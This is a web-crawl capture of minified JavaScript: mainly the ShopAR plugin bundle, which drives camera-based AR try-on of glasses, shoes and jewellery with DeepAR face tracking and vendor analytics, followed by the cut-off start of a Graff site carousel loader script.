og(9),og!=Float32Array&&(Eg[1]=0,Eg[2]=0,Eg[3]=0,Eg[5]=0,Eg[6]=0,Eg[7]=0),Eg[0]=1,Eg[4]=1,Eg[8]=1;const bg="[data-uri]";var Cg=function(e={}){var t,n,i,r,a,s=e,o=new Promise(((e,n)=>{t=e})),l={1076:e=>{const t=[e,Date.now()],n=t.length-2,r=["addEventListener","alert","atob","blur","btoa","cancelAnimationFrame","localStorage","location","locationbar","hash","hasOwnProperty","host","hostname","href","requestAnimationFrame","navigator","userAgent"],a=[2,12,7,1],s=window[r[r[a[a[a.length-1]]+2].length-a[t.length]+1]][r[Math.pow(a[n],r[a.length].length)]]||"no user agent",o=c(32);for(let e=0;e<32;++e)i[o+e]=s.charCodeAt(e%s.length);return o},1870:e=>{var t,n=function(){var e;try{e=Function('return (function() {}.constructor("return this")( ));')()}catch(t){e=window}return e}(),r=Date.now();for(var a in n)if(8==a.length&&110==a.charCodeAt(7)&&105==a.charCodeAt(5)&&97==a.charCodeAt(3)&&108==a.charCodeAt(0)){r=a,t=e;break}for(var s in n[r])if(8==s.length&&97==s.charCodeAt(5)&&104==s.charCodeAt(0)){t=s;break}const o=n[r][t]||"no hostname",l=c(32);for(let e=0;e<32;++e)i[l+e]=o.charCodeAt(e%o.length);return l}};s.noExitRuntime;var c,h=[],A=(e,t,s)=>{var o=((e,t)=>{var s;for(h.length=0;s=i[e++];){var o=105!=s;t+=(o&=112!=s)&&t%8?4:0,h.push(112==s?r[t>>2]:105==s?n[t>>2]:a[t>>3]),t+=o?8:4}return h})(t,s);return l[e](...o)},u={a:{a:(e,t,n)=>A(e,t,n),c:()=>Date.now(),b:e=>{i.length,function(e){throw"OOM"}()}}};return WebAssembly.instantiate(s.wasm,u).then((e=>{var o,l=e.instance.exports;s._magic=l.f,s._free=l.g,s._malloc=c=l.i,o=l.d.buffer,s.HEAPU8=i=new Uint8Array(o),n=new Int32Array(o),r=new Uint32Array(o),a=new Float64Array(o),function(e){e.e()}(l),t(s)})),o};async function _g(){const e=await async function(){const e=await fetch(bg);return await Cg({wasm:await e.arrayBuffer()})}();return function(t){const n=e._malloc(32);for(let i=0;i<t.size()&&i<32;i++)e.HEAPU8[n+i]=t.get(i);const i=e._malloc(64);e._magic(n,i);const r=new Uint8Array(64);for(let t=0;t<64;++t)r[t]=e.HEAPU8[i+t];return e._free(n),e._free(i),r}}function Ig(e){return navigator.mediaDevices.getUserMedia({video:{facingMode:e,frameRate:{ideal:30},width:{ideal:640},height:{ideal:360}}})}function xg(e){return t(this,void 0,void 0,(function*(){const t=document.createElement("video");return t.setAttribute("playsinline","playsinline"),t.srcObject=yield e,t}))}const yg=200,wg=10;let Mg,Sg,Bg=!1,Tg=null,Rg=[],Dg=[];function Qg(e){return t(this,void 0,void 0,(function*(){Bg=!1;const{ShopAR__TrueScale:n}=window;yield n.initialize(`${Dp.get()}/wasm/mediapipe`,e),Tg&&clearInterval(Tg);const i=[],r=[];Tg=setInterval((()=>t(this,void 0,void 0,(function*(){if(Bg)return;const{error:e,faceWidth:t,ipd:a,translation:s,rotation:o}=yield n.predict(performance.now());Bg||(null!=s&&null!=o&&function(e){for(let t of Rg)t(e)}({translation:s,rotation:o}),null==e&&(i.push(t),r.push(a),i.length<wg||(i.shift(),r.shift(),function(e,t){for(let n of Dg)n({faceWidth:e,IPD:t})}(Lg(i),Lg(r)))))}))),yg)}))}function Ug(){Dg=[],Rg=[],Bg=!0}function Lg(e){let t=0;const n=e.length;for(let i=0;i<n;i++)t+=e[i];return t/n}let Pg,Ng,Fg,Og,kg=!0,Gg=null;const Hg=new Set;let zg,Vg,Wg,qg,jg,Yg;function Xg(){null==Mg&&(Mg=Qp(`${Dp.get()}/shopar-deepar.js`,"ShopAR__DeepAR"))}function Kg(){null==Sg&&(Sg=Qp(`${Dp.get()}/shopar-true-scale.js`,"ShopAR__TrueScale"))}function Jg(e){return t(this,void 0,void 0,(function*(){const{licenseKey:i,truescaleUsecase:r}=e;return jg=r,null==zg&&(zg=(()=>t(this,void 0,void 0,(function*(){if(!function(){var e;return null!=(null===(e=null===navigator||void 0===navigator?void 0:navigator.mediaDevices)||void 0===e?void 0:e.getUserMedia)}())throw new n("No camera available!");const e=om(Fg),t=Ig(e);Pg=yield window.ShopAR__DeepAR.deepar.initialize({licenseKey:i||"your_license_key_goes_here",previewElement:Og,rootPath:`${Dp.get()}/deepar`,additionalOptions:{hint:Yg,cameraConfig:{disableDefaultCamera:!0},pixelRatio:Math.min(window.devicePixelRatio,2),onVerify:yield _g()}}),Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(yield Sg,Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))})))()),zg}))}function Zg(e,t){t=null!=t?t:function(e){const t={Glasses:["rigidFaceTrackingInit","faceInit"],Shoes:["footInit"],Watches:["wristInit"],Bracelets:["wristInit"],Hats:["rigidFaceTrackingInit","faceInit"],Scarves:["rigidFaceTrackingInit","faceInit"],Necklaces:["rigidFaceTrackingInit","faceInit"]};return null==e?void 0:t[e]}(e),e===Fg&&function(e,t){return e===t||null!=e&&null!=t&&e.length===t.length&&e.every((e=>t.find((t=>e===t))))&&t.every((t=>e.find((e=>e===t))))}(t,Yg)||(null!=Pg&&(Pg.shutdown(),Pg=null,zg=null),Fg=e,Yg=t)}function $g(e){e!==Og&&(Og=e,null!=Pg&&Pg.changePreviewElement(Og,Math.min(window.devicePixelRatio,2)))}function em(e){Gg=e}function tm(e){Pg.callbacks.onFaceTracked=t=>{if(t.some((e=>e.detected))){if(qg){const e=137/(qg+5);Pg.changeParameterVector("GLASSES","","scale",e,e,e,0),Pg.changeParameterVector("shopar_glasses","","scale",e,e,e,0),function(e){const t=[-8.362421,4.549,-9.275],n=[8.362421,4.549,-9.275];try{const i=Pg.getTransformationBetween("face_position","temples"),r=pm(i,"temple_left","temple_left_outer","temple_tip_outer_left",n,e).map(hm),a=pm(i,"temple_right","temple_right_outer","temple_tip_outer_right",t,e).map(hm);Pg.changeParameterVector("temple_left","","rotation",r[0],r[1],r[2],0),Pg.changeParameterVector("temple_right","","rotation",a[0],a[1],a[2],0)}catch(e){return}}(e),Ug(),qg=null}e(),cm("Glasses")}},Pg.callbacks.onFeetTracked=(t,n)=>{(t.detected||n.detected)&&(e(),cm("Shoes"))},Pg.callbacks.onWristTracked=t=>{t.detected&&(e(),cm("Watches"))}}function nm(e,n,i,r){return t(this,void 0,void 0,(function*(){return null!=Vg&&Wg===r||(yield Vg,Vg=Pg.switchEffect(e,{envmap:n,diamondEnvMap:i}),Wg=r),Vg}))}function im(e,t){null!=e&&null!=t&&(Pg.setToneMapping(e),Pg.setExposure(t))}function rm(e,t,n,i){Pg.setBloomEnabled(!!e),null!=t&&Pg.setBloomStrength(t),null!=n&&Pg.setBloomRadius(n),null!=i&&Pg.setBloomThreshold(i)}function am(){return t(this,void 0,void 0,(function*(){if(null!=Pg){if(kg=!1,null==Ng){const e=om(Fg),t=Ig(e);Ng=yield xg(t),yield lm(Pg,Ng,"user"===e),"Glasses"===Fg&&(Qg(Ng),"DetectionLoop"!==jg&&gm((e=>{qg=e.faceWidth})))}!function(){if(null==Gg)return;if(null==Fg||Hg.has(Fg))return;Gg.style.visibility="visible",Gg.style.opacity="1"}(),Pg.setPaused(kg),Og.style.display=""}}))}function sm(){null!=Pg&&(kg=!0,Pg.setPaused(kg),Ug(),null!=Ng&&null!=Ng.srcObject&&Ng.srcObject instanceof MediaStream&&(Ng.srcObject.getTracks().forEach((e=>e.stop())),Ng=null),function(){if(null==Gg)return;Gg.style.visibility="hidden",Gg.style.opacity="0"}(),Pg.stopCamera(),Og.style.display="none")}function om(e){var t;return null==e?"user":null!==(t={Glasses:"user",Shoes:"environment",Watches:"environment",Bracelets:"environment",Hats:"user",Scarves:"user",Necklaces:"user"}[e])&&void 0!==t?t:"user"}function lm(e,n,i){return t(this,void 0,void 0,(function*(){yield new Promise((r=>{n.onloadedmetadata=()=>{n.play().then((()=>t(this,void 0,void 0,(function*(){e.setVideoElement(n,i),r()}))))}}))}))}function cm(e){null!=Gg&&(Hg.has(e)||(Hg.add(e),Gg.style.opacity="0"))}function hm(e){return 180*e/Math.PI}function Am(e,t){let n=t[0],i=t[1],r=t[2],a=t[3],s=n*n,o=i*i,l=r*r;return e[0]=Math.atan2(2*(a*n+i*r),1-2*(s+o)),e[1]=-Math.PI/2+2*Math.atan2(Math.sqrt(1+2*(a*i-n*r)),Math.sqrt(1-2*(a*i-n*r))),e[2]=Math.atan2(2*(a*r+n*i),1-2*(o+l)),e}function um(e,t,n){const i=cg(lg(),e),r=function(e,t){var n=Math.sin(t),i=Math.cos(t);return e[0]=i,e[1]=0,e[2]=-n,e[3]=0,e[4]=0,e[5]=1,e[6]=0,e[7]=0,e[8]=n,e[9]=0,e[10]=i,e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),-n),a=hg(lg(),i,r),s=hg(lg(),a,e),o=hg(lg(),s,t),l=dg(vg(),o);return Am(pg(),l)}function dm(e,t){let n=Pg.getTransformationBetween("face_position",t);const i=Am(pg(),dg(vg(),n)).map(hm);n=function(e,t,n,i){var r=t[0],a=t[1],s=t[2],o=t[3],l=r+r,c=a+a,h=s+s,A=r*l,u=r*c,d=r*h,p=a*c,f=a*h,g=s*h,m=o*l,v=o*c,E=o*h,b=i[0],C=i[1],_=i[2];return e[0]=(1-(p+g))*b,e[1]=(u+E)*b,e[2]=(d-v)*b,e[3]=0,e[4]=(u-E)*C,e[5]=(1-(A+g))*C,e[6]=(f+m)*C,e[7]=0,e[8]=(d+v)*_,e[9]=(f-m)*_,e[10]=(1-(A+p))*_,e[11]=0,e[12]=n[0],e[13]=n[1],e[14]=n[2],e[15]=1,e}(lg(),function(e,t,n,i){var r=.5*Math.PI/180;t*=r,n*=r,i*=r;var a=Math.sin(t),s=Math.cos(t),o=Math.sin(n),l=Math.cos(n),c=Math.sin(i),h=Math.cos(i);return e[0]=a*l*h-s*o*c,e[1]=s*o*h+a*l*c,e[2]=s*l*c-a*o*h,e[3]=s*l*h+a*o*c,e}(vg(),i[0],0,i[2]),Ag(pg(),n),ug(pg(),n));const r=cg(lg(),e);return hg(lg(),r,n)}function pm(e,t,n,i,r,a){let s=dm(e,t);const o=hg(lg(),e,s),l=mg(pg(),Ag(pg(),o),function(e,t){return e[0]=t[0],e[1]=0,e[2]=0,e[3]=0,e[4]=0,e[5]=t[1],e[6]=0,e[7]=0,e[8]=0,e[9]=0,e[10]=t[2],e[11]=0,e[12]=0,e[13]=0,e[14]=0,e[15]=1,e}(lg(),[a,a,a])),c=Math.atan2(r[0]-l[0],Math.abs(r[2]-l[2]));let h;try{h=Pg.getTransformationBetween(t,n)}catch(t){return um(e,s,c)}const A=hg(lg(),o,h),u=fg(l[0],r[1],r[2]),d=mg(pg(),u,cg(lg(),A));let p=Pg.getClosestPointOnMesh(n,d);try{const e=Pg.getClosestPointOnMesh(i,d);gg(d,e)<gg(d,p)&&(p=e)}catch(e){}const f=mg(pg(),p,A);return um(e,s,c-Math.atan2(f[0]-l[0],Math.abs(f[2]-l[2])))}function fm(e){!function(e){Rg.push(e)}(e)}function gm(e){!function(e){Dg.push(e)}(e)}var mm;function vm(){return[mm.Android,mm.iOS,mm.Tablet].includes(function(){if("undefined"!=typeof window&&window.navigator){const e=window.navigator.userAgent,t=window.navigator.platform||"",n=["Macintosh","MacIntel","MacPPC","Mac68K"],i=["Win32","Win64","Windows","WinCE"],r=["iPhone","iPod","iPad"],a="ontouchstart"in window||navigator.maxTouchPoints>0;return-1!==r.indexOf(t)?mm.iOS:-1!==n.indexOf(t)?a?mm.Tablet:mm.MacOS:-1!==i.indexOf(t)?mm.Windows:/Android/.test(e)?mm.Android:/Linux/.test(t)?mm.Linux:a?mm.Tablet:mm.Unknown}return mm.Unknown}())}function Em(e,t){if(null==e)throw new n(`'${t}' not specified.`)}function bm(e,t){if("boolean"!=typeof e)throw new n(`'${t}' must be a boolean.`)}function Cm(e,t){if("number"!=typeof e)throw new n(`'${t}' must be a number.`)}function _m(e,t,i,r){if("number"!=typeof e)throw new n(`'${t}' must be a number.`);if(e<i)throw new n(`'${t}' must be greater than ${i}.`);if(e>r)throw new n(`'${t}' must be less than ${r}.`)}function Im(e,t){if("string"!=typeof e)throw new n(`'${t}' must be a string.`)}function xm(e,t,i){if("string"!=typeof e)throw new n(`'${t}' must be a string.`);if(!i.includes(e))throw new n(`'${t}' must be ${i.join("' or '")}.`)}function ym(e,t){if(!(e instanceof HTMLElement))throw new n(`'${t}' must be an HTMLElement.`)}function wm(e,t){if("function"!=typeof e)throw new n(`'${t}' must be a function.`)}!function(e){e[e.Unknown=0]="Unknown",e[e.Android=1]="Android",e[e.iOS=2]="iOS",e[e.Tablet=3]="Tablet",e[e.MacOS=4]="MacOS",e[e.Windows=5]="Windows",e[e.Linux=6]="Linux"}(mm||(mm={}));const Mm=["AR","3D"];function Sm(e){const{apiKey:t,sku:i,targetElement:r,initialState:a,initialAnimation:s,baseUrl:o,defaultUI:l,interactive:c,touchAction:h,zoomEnabled:A,minZoom:u,maxZoom:d,alwaysTransparentBackground:p,strings:f,debounceAREngagementMs:g,onDebouncedAREngagement:m,debounce3DEngagementMs:v,onDebounced3DEngagement:E}=e;Bm(t),function(e){Em(e,"sku"),Im(e,"sku"),function(e){if(0===e.length||e.length>100||!/^[\p{L}0-9 ./_-]+$/u.test(e))throw new n("Invalid 'sku'.")}(e)}(i),Em(r,"targetElement"),ym(r,"targetElement"),null!=a&&xm(a,"initialState",Mm),null!=s&&function(e,t){if("string"!=typeof e&&!Array.isArray(e))throw new n(`'${t}' must be a string or array.`)}(s,"initialAnimation"),null!=o&&Im(o,"baseUrl"),null!=l&&bm(l,"defaultUI"),null!=c&&bm(c,"interactive"),null!=h&&xm(h,"touchAction",Ec),null!=A&&bm(A,"zoomEnabled"),null!=u&&_m(u,"minZoom",.1,1),null!=d&&_m(d,"maxZoom",1,1/0),null!=p&&bm(p,"alwaysTransparentBackground"),null!=f&&function(e,t,i){for(const r of i){const i=e[r];if(null!=i&&"string"!=typeof i)throw new n(`Value for key '${r}' in '${t}' must be a string.`)}}(f,"strings",Np),null!=g&&Cm(g,"debounceAREngagementMs"),null!=m&&wm(m,"onDebouncedAREngagement"),null!=v&&Cm(v,"debounce3DEngagementMs"),null!=E&&wm(E,"onDebounced3DEngagement")}function Bm(e){Em(e,"apiKey"),Im(e,"apiKey"),function(e){if(!function(e){return 24===e.length&&/^[0-9a-fA-F]{24}$/.test(e)}(e))throw new n("Invalid 'apiKey'.")}(e)}let Tm=!1;function Rm(e){return t(this,void 0,void 0,(function*(){!function(e){const{apiKey:t,targetElement:n}=e;Bm(t),Em(n,"targetElement"),ym(n,"targetElement")}(e);const{targetElement:i}=e;Dp.update(e.baseUrl),Cf();const{trackEvent:r}=function(e){const t=performance.now(),n=sf();return{trackEvent:(i,r={})=>{r=Object.assign(Object.assign({},r),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:n,timeSinceSetup:performance.now()-t,apiKey:e}),_f((()=>{window.ShopAR__analytics.trackEventImpl(i,r)}))}}}(e.apiKey);r("visionSetup");const a=yield function(e){return t(this,void 0,void 0,(function*(){const i=yield h((()=>t(this,void 0,void 0,(function*(){const t=yield fetch(`https://dashboard.shopar.ai/plugin/vision?${new URLSearchParams({apiKey:e,sid:o()})}`).catch((e=>{throw console.error(e),new n("API unavailable.")}));if(!t.ok)throw new n(`API call failed with status ${t.status}.`);return t})))),r=i.headers.get("content-length");if(r&&parseInt(r)>1048576)throw new n("API response too large.");try{return yield i.json()}catch(e){throw console.error(e),new n("API returned invalid body.")}}))}(e.apiKey);r("visionApiResponse",a);const{arKey:s}=a,l=Zp(i),{getSetupId:c,findUI:A}=l,u=c();Xg(),Kg();const{setTargetElement:d,getDeepARTarget:p,setVisibilityParameters:f,getUIState:g,setUIState:m,startDeepARLoading:v,stopDeepARLoading:E,showCameraError:b}=A();if(g()!=qp.None)throw Error("UI state is not None, this is weird..");m(qp.AR),d(i),f(!1,!1,!0,!1,void 0,void 0),v(),yield Mg,Dm(c(),u);try{r("visionArLaunch"),sm(),Zg("Glasses",["faceInit"]),$g(p()),yield Jg({licenseKey:s,truescaleUsecase:"DetectionLoop"}),Dm(c(),u),yield am(),Dm(c(),u)}catch(e){const t=e instanceof Error;throw r("visionArLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),b(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{E()}return Tm=!0,{registerFacePoseListener:e=>{Tm&&(r("registerFacePoseListener"),fm(e))},registerFaceMeasurementListener:e=>{Tm&&(r("registerFaceMeasurementListener"),gm(e))},switchEffect:e=>t(this,void 0,void 0,(function*(){Tm&&(r("switchEffect",{arUrl:e}),function(e){Pg.switchEffect(e)}(e))})),clearEffect:()=>{Tm&&(r("clearEffect"),Pg.clearEffect())},close:()=>{if(Tm){if(Tm=!1,r("visionClose"),g()!==qp.AR)throw new n("AR not launched.");sm(),m(qp.None)}}}}))}function Dm(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}function Qm(e){var i,r;return t(this,void 0,void 0,(function*(){Sm(e);const{apiKey:a,sku:s,targetElement:o,initialState:l,initialAnimation:c}=e,h=e.touchAction,A=null==e.zoomEnabled||e.zoomEnabled,u=e.minZoom,d=e.maxZoom,p=!0===e.alwaysTransparentBackground;!function(e){const t=getComputedStyle(e);if(!["static","relative"].includes(t.position))throw new n(`Invalid targetElement's position. Expected 'static' or 'relative', but found '${t.position}'.`)}(o),Dp.update(e.baseUrl),function(e){if(null!=e)for(const t of Object.keys(e)){if(!Object.prototype.hasOwnProperty.call(Pp,t)){console.warn(`String for key '${t}' will be ignored.`);continue}const n=e[t];null!=n&&(Pp[t]=n)}}(e.strings);const f=null!=c?tg(c):null,g=null!=(null==f?void 0:f.theta)?Ff(f.theta):null,m=null!=(null==f?void 0:f.phi)?Ff(f.phi):null,v=null!=(null==f?void 0:f.fov)?Ff(f.fov):null,E=function(e){const t=Mp(e);return null==wp[t]&&(wp[t]=vp(e)),wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),b=Zp(o),{getSetupId:C,findUI:_,findQR:I,isInteractive:x,setInteractive:y}=b,w=C();Cf();const{prepareEvent:M,submitEvent:S,trackEvent:B,arInteracted:T,previewInteracted:R,setDebounceAREngagementMs:D,setOnDebouncedAREngagement:Q,setDebouncePreviewEngagementMs:U,setOnDebouncedPreviewEngagement:L,flushEngagementCallbacks:P}=function(e,t){const n=performance.now(),i=sf(),r=lf(),a=lf(),s=Af(),o=Af();window.setInterval((()=>{if(r.dirty||a.dirty){const e=r.engagementMs,t=a.engagementMs,n=e+t;r.clearDirty(),a.clearDirty(),h(ff,{engagementTotal:n,engagementAR:e,engagement3D:t})}}),1e3);const l=(r,a={})=>({name:r,props:a=Object.assign(Object.assign({},a),{userAgent:Ef,hostname:window.location.hostname,href:window.location.href,pluginVersion:Tp,sessionId:mf,setupId:i,timeSinceSetup:performance.now()-n,sku:e,apiKey:t})}),c=({name:e,props:t})=>{_f((()=>{window.ShopAR__analytics.trackEventImpl(e,t)}))},h=(e,t={})=>{c(l(e,t))};return{prepareEvent:l,submitEvent:c,trackEvent:h,arInteracted:()=>{const e=performance.now();r.interact(e),s.interact(e)},previewInteracted:()=>{const e=performance.now();a.interact(e),o.interact(e)},setDebounceAREngagementMs:e=>{s.debounceDurationMs=e},setOnDebouncedAREngagement:e=>{s.onDebouncedEngagement=e},setDebouncePreviewEngagementMs:e=>{o.debounceDurationMs=e},setOnDebouncedPreviewEngagement:e=>{o.onDebouncedEngagement=e},flushEngagementCallbacks:()=>{s.flush(),o.flush()}}}(s,a),N=M("setup");let F;D(e.debounceAREngagementMs),Q(e.onDebouncedAREngagement),U(e.debounce3DEngagementMs),L(e.onDebounced3DEngagement);try{F=yield E}catch(e){throw B("apiError",{errorName:e instanceof Error?e.name:"Unknown",errorMessage:e instanceof Error?e.message:"Unknown error.",errorStatusCode:e instanceof Ep?e.status:void 0}),function(e){const t=Mp(e);delete wp[t]}(Cp(a,s,null==g?void 0:g.get(),null==m?void 0:m.get(),null==v?void 0:v.get(),p)),new n(`API error: ${e instanceof Error?e.message:"Unknown error."}`)}Um(C(),w);const{category:O,arUrl:k,arEnvUrl:G,arDiamondEnvUrl:H,arToneMapping:z,arToneMappingExposure:V,arBloomEnabled:W,arBloomStrength:q,arBloomRadius:j,arBloomThreshold:Y,arKey:X,arPromptEnabled:K,arPromptText:J,arPromptImage:Z,previewUrl:$,previewEnvUrl:ee,previewDiamondEnvUrl:te,previewToneMapping:ne,previewToneMappingExposure:ie,previewBloomEnabled:re,previewBloomStrength:ae,previewBloomRadius:se,previewBloomThreshold:oe,previewPosterUrl:le,cameraErrorText:ce,qrPromptText:he}=F;var Ae;null!=k||null!=$?(S(N),B("apiResponse",F)):(B("apiResponseFailure",F),Ae="SKU not found (or both 3D and AR disabled).",console.error(`ShopAR Plugin: ${Ae}`));const ue=null!=k&&function(e){return null!=e&&xp.includes(e)}(O),de=null==(null===(i=e._internalOptions)||void 0===i?void 0:i.qrEnabled)||(null===(r=e._internalOptions)||void 0===r?void 0:r.qrEnabled),pe=ue&&function(e){return null!=e&&yp.includes(e)}(O),fe=de&&pe&&!vm(),ge=ue&&!fe,me=null!=$;Um(C(),w);const{setTargetElement:ve,getDeepARTarget:Ee,getDeepARPrompt:be,getThreeTarget:Ce,customizeDeepARPrompt:_e,customizeCameraError:Ie,customizeQRPrompt:xe,setVisibilityParameters:ye,getUIState:we,setUIState:Me,setDefaultUIActions:Se,startDeepARLoading:Be,stopDeepARLoading:Te,showCameraError:Re}=_();ve(o);ye(null==e.defaultUI||e.defaultUI,fe,ge,me,O,l),_e(null!=J?J:"",null!=Z?Z:""),Ie(ce),xe(he);const De=Ce();De.posterUrl=null!=le?le:null,function(e,t){const i=e.parentNode;if(null==i)throw new n("Parent node missing.");new MutationObserver((n=>{for(const i of n)for(const n of i.removedNodes)if(n===e)return void t()})).observe(i,{childList:!0})}(o,(()=>{P(),we()!==qp.QR||Qe()||Le(),we()!==qp.AR||kg||sm(),we()===qp.Preview&&(De.paused=!0),Me(qp.None),De.remove(),function(e){Jp.delete(e)}(o)}));const{qrPaused:Qe,qrDraw:Ue,qrPause:Le}=I(),Pe=null==e.interactive||e.interactive;De.interactivityDisabled=!Pe;let Ne=0;if(we()===qp.QR){if(!Qe())if(fe){B(uf);try{yield Ue(a,s)}catch(e){throw new n(`QR failed: ${e instanceof Error?e.message:"Unknown error."}`)}}else Le(),Me(qp.None)}else if(we()===qp.AR){if(!kg)if(ge&&!Tm){B(df),Xg(),"Glasses"===O&&Kg(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const e=null!=G?yield Bp(G):void 0;Um(C(),w);const t=null!=H?yield Bp(H):void 0;Um(C(),w);const n=yield Bp(k);Um(C(),w),$p(b),Zg(O),$g(Ee()),em(K?be():null),yield nm(n,e,t,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Um(C(),w)}else sm(),Me(qp.None)}else we()===qp.Preview&&(me?(B(pf),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""):(De.posterUrl=null,De.glbUrl=null,De.envUrl=null,De.diamondEnvUrl=null,De.bloomEnabled=null,De.paused=!0,De.style.display="none",Me(qp.None)));const Fe=()=>t(this,void 0,void 0,(function*(){if(fe)try{B(uf);const e=++Ne;if(we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.QR),yield Ue(a,s),Ne!==e)return;return void Um(C(),w)}catch(e){const t=e instanceof Error;throw B("qrLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`QR failed: ${t?e.message:"Unknown error."}`)}if(!ge)throw new n("Model does not have AR enabled.");try{B(df);const e=++Ne;we()===qp.Preview&&(De.paused=!0,De.style.display="none"),$p(b),Me(qp.AR),Xg(),"Glasses"===O&&Kg(),Be(),null!=G&&Bp(G),null!=H&&Bp(H),null!=k&&Bp(k);const t=null!=G?yield Bp(G):void 0;Um(C(),w);const n=null!=H?yield Bp(H):void 0;Um(C(),w);const i=yield Bp(k);if(Ne!==e)return;if(Um(C(),w),yield Mg,Ne!==e)return;if(Um(C(),w),sm(),Zg(O),$g(Ee()),em(K?be():null),yield Jg({licenseKey:X}),Ne!==e)return;if(Um(C(),w),yield nm(i,t,n,`${k}${G}${H}`),im(z,V),rm(W,q,j,Y),tm(T),Ne!==e)return;if(Um(C(),w),yield am(),Ne!==e)return;Um(C(),w)}catch(e){const t=e instanceof Error;throw B("arLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),Re(),sm(),new n(`AR failed: ${t?e.message:"Unknown error."}`)}finally{Te()}})),Oe=()=>t(this,void 0,void 0,(function*(){if(!me)throw new n("Model does not have 3D enabled.");try{B(pf),we()===qp.AR&&(ge&&!kg&&sm(),Le()),Me(qp.Preview),De.posterUrl=null!=le?le:null,De.glbUrl=$,De.envUrl=null!=ee?ee:`${Dp.get()}/env/default.hdr`,De.diamondEnvUrl=null!=te?te:null,De.category=null!=O?O:null,De.touchAction=null!=h?h:null,De.zoomDisabled=!A,De.minZoom=null!=u?u:null,De.maxZoom=null!=d?d:null,De.alwaysTransparentBackground=p,De.toneMapping=null!=ne?ne:"ACES",De.toneMappingExposure=null!=ie?ie:1,De.bloomEnabled=null!=re?re:null,De.bloomStrength=null!=ae?ae:null,De.bloomRadius=null!=se?se:null,De.bloomThreshold=null!=oe?oe:null,De.onInteracted=R,De.animation=null!=c?c:null,De.paused=!1,De.style.display=""}catch(e){const t=e instanceof Error;throw B("previewLaunchFailure",{errorName:t?e.name:"Unknown",errorMessage:t?e.message:""}),new n(`3D failed: ${t?e.message:"Unknown error."}`)}})),ke=()=>t(this,void 0,void 0,(function*(){we()!==qp.None&&("AR"!==l||we()!==qp.AR&&we()!==qp.QR)&&("3D"===l&&we()===qp.Preview||(++Ne,P(),we()===qp.QR||we()===qp.AR?(ge&&!kg&&sm(),Le()):we()===qp.Preview&&(De.paused=!0,De.style.display="none"),Me(qp.None),"AR"!==l?"3D"!==l||(yield Oe()):yield Fe()))}));return Se(Fe,Oe,ke),"AR"===l?(yield Fe(),Um(C(),w)):"3D"===l&&(yield Oe(),Um(C(),w)),Tm=!1,{launchAR:ue?Fe:void 0,launch3D:me?Oe:void 0,closeAR:ue?()=>t(this,void 0,void 0,(function*(){we()!==qp.AR&&we()!==qp.QR||"AR"!==l&&(++Ne,P(),ge&&!kg&&sm(),Le(),Me(qp.None),"3D"!==l||(yield Oe()))})):void 0,close3D:me?()=>t(this,void 0,void 0,(function*(){we()===qp.Preview&&"3D"!==l&&(++Ne,P(),De.paused=!0,De.style.display="none",Me(qp.None),"AR"!==l||(yield Fe()))})):void 0,close:ue||me?ke:void 0,isInteractive:()=>x(),setInteractive:e=>y(e)}}))}function Um(e,t){if(e!==t)throw new n("Setup cancelled. Please ensure that setup is only called once.")}const Lm={setup:function(e){return t(this,void 0,void 0,(function*(){return Rm(e)}))}},Pm={setup:function(e){return t(this,void 0,void 0,(function*(){return function(e,i){return t(this,void 0,void 0,(function*(){try{return i()}catch(t){throw t instanceof Error?new n(`${e} failed: ${t.message}`):(console.error(t),new n(`${e} failed.`))}}))}("setup",(()=>Qm(e)))}))},version:Tp};e.PREVIEW_STATES=Mm,e.PluginError=n,e.plugin=Pm,e.vision=Lm}));


--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_JP-Site/-/ja_JP/v1763557721763/js/einsteinCarousel.js
body_size: 1292
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=107)}({107:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var 